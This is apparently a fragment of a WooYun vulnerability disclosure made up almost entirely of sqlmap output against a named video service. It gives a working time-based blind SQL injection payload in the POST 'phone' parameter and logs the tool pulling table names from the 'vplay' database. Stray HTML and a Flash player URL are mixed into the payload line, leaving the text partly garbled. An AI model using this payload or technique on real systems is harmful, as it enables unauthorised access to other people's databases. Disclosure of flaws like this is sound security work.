 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: phone
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: phone=13311111111' AND SLEEP(5) AND 'Cqxc'='Cqxc&email=&data=mmsid=null%26vid=%26typeFrom=lepai%26version=LETV_3.3.4
http://player.letvcdn.com/lc01_p/201505/21/18/40/21/21/newplayer/1/MPLetvPlayer.swf</span></div></div><br /><div class='item'><di
---
[11:50:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:50:03] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system datab
[11:50:03] [INFO] fetching tables for database: 'vplay'
[11:50:03] [INFO] fetching number of tables for database 'vplay'
[11:50:03] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[11:50:03] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[11:50:06] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[11:50:25] [INFO] adjusting time delay to 1 second due to good response times
5
[11:50:27] [ERROR] invalid character detected. retrying..
[11:50:27] [WARNING] increasing time delay to 2 seconds
[11:50:28] [INFO] retrieved: feedback
[11:51:36] [INFO] retrieved: n
[11:51:56] [ERROR] invalid character detected. retrying..
[11:51:56] [WARNING] increasing time delay to 3 seconds
ew_video
[11:53:59] [ERROR] invalid character detected. retrying..
[11:53:59] [WARNING] increasing time delay to 4 seconds
_day_views
[11:56:58] [INFO] retrieved:
[11:57:14] [ERROR] invalid character detected. retrying..
[11:57:14] [WARNING] increasing time delay to 5 seconds
p
[11:58:20] [ERROR] invalid character detected. retrying..
[11:58:20] [WARNING] increasing time delay to 6 seconds
layer_time
[12:02:28] [INFO] retrieved: s_
www.wooyun.org